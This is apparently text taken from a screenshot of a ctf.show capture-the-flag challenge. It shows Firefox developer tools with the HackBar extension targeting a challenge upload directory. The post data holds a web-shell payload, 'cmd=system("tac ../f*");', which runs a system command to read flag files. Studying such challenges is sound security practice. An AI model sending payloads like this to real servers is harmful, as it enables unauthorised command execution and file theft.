 @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
调试器 查看器 控制台 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://cb720c23-3e36-426a-8087-b4292c6209fa.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("tac ../f*");